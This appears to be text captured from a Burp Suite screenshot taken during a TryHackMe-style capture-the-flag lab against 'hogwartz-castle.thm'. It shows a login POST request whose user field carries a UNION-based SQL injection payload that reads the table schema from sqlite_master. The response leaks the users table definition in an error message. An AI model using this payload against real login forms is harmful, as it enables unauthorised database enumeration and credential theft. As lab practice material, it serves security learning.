 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: hogwartz-castle.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 131
9 Origin: http://hogwartz-castle.thm
10 Connection: close
11 Referer: http://hogwartz-castle.thm/
12 Upgrade-Insecure-Requests: 1
13
14 user=
'%20UNION%20SELECT%201%2c2%2c3%2cgroup_concat(sql)%20FROM
%20sqlite_master%20WHERE%20tbl_name%3d'users'%20--%20-&
password=admin
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 403 FORBIDDEN
2 Date: Wed, 08 Nov 2023 10:10:01 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 154
5 Connection: close
6 Content-Type: application/json
7
8 {
"error":
"The password for 1 is incorrect! CREATE TABLE users(\nname text not
null,\npassword text not null,\nadmin int not null,\nnotes text not n
ull)"
}
9
Inspector
Back
Body parameter
Name
user
Value
'%20UNION%20SELECT%201%2c2%2c3%2cgroup_concat(sql)%20F
ROM%20sqlite_master%20WHERE%20tbl_name%3d'users'%20--%
20-
Decoded from: URL encoding
' UNION SELECT 1,2,3,group_concat(sql) FROM sqlite_mas
ter WHERE tbl_name='users' -- -
Cancel Apply changes